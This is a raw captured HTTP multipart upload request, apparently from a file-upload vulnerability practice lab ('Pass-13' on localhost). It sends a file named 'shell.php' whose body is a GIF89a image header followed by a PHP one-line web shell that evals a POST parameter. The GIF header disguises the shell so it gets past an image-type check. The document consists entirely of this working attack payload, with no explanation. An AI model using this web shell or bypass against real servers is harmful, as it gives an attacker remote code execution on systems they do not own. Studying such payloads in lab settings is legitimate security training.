 1 POST /Pass-13/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------258257997842474421271479389341
8 Content-Length: 391
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/Pass-13/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------258257997842474421271479389341
19 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
20 Content-Type: application/octet-stream
21
22 GIF89a
23 <?php @eval($_POST['hack']); ?>
24 -----------------------------258257997842474421271479389341
25 Content-Disposition: form-data; name="submit"